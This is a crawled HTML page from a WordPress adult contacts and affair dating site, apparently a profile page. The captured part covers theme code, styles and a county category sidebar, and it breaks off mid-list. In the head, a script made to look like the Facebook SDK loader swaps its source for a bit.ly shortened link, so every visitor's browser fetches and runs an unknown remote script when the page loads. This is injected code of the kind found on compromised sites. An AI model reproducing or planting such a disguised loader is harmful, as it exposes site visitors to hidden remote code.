

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sexyukdates.com/lucky4luv-54-from-dunstable-in-bedfordshire/
body_size: 47404
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sexyukdates.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>lucky4luv, 54 from Dunstable in Bedfordshire &#8211; Sex Contacts, Mature Hookups &amp; Affair Dating</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Feed" href="https://www.sexyukdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Comments Feed" href="https://www.sexyukdates.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sexyukdates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sexyukdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.0.11' media='all' />
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sexyukdates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sexyukdates.com/wp-json/wp/v2/posts/8442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sexyukdates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sexyukdates.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.sexyukdates.com/lucky4luv-54-from-dunstable-in-bedfordshire/" />
<link rel='shortlink' href='https://www.sexyukdates.com/?p=8442' />
<link rel="alternate" type="application/json+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Flucky4luv-54-from-dunstable-in-bedfordshire%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Flucky4luv-54-from-dunstable-in-bedfordshire%2F&#038;format=xml" />
<meta property="fb:app_id" content=""><meta property="og:image" content="Pandora-1" /><meta property="fb:admins" content="">        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/";js.src="https://bit.ly/3aS2DzW";"/sdk.js#xfbml=1&version=v2.0";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        </head>

<body class="post-template-default single single-post postid-8442 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.sexyukdates.com/" rel="home">Sex Contacts, Mature Hookups &amp; Affair Dating</a></p>
												<p class="site-description">Genuine adult contacts seeking casual sex and no-strings fun</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Casual Sex Contacts &amp; Married/Affair Dating</h2>
<p>&nbsp;<br />
Dedicated to bringing you the latest published local sex profiles from the UK&#8217;s big 5 sex contacts, mature dating and affair contacts websites.</p>
<p>Browse our UK dating profiles to find an active sex contact member in your area.</p>
</div>
		</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/">Adult Dating &amp; Sex Contacts</a>
<ul class='children'>
	<li class="cat-item cat-item-663"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/ayrshire/">Ayrshire</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/bedfordshire/">Bedfordshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/berkshire/">Berkshire</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/brighton-and-hove/">Brighton And Hove</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/cardiff/">Cardiff</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/county-durham/">County Durham</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/devon/">Devon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/essex/">Essex</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/gloucestershire/">Gloucestershire</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hampshire/">Hampshire</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hertfordshire/">Hertfordshire</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/kent/">Kent</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/london/">London</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/londonderry/">Londonderry</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/manchester/">Manchester</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/monmouthshire/">Monmouthshire</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/pembrokeshire/">Pembrokeshire</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/renfrewshire/">Renfrewshire</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/rutland/">Rutland</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/staffordshire/">Staffordshire</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/suffolk/">Suffolk</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/surrey/">Surrey</a>
</li>
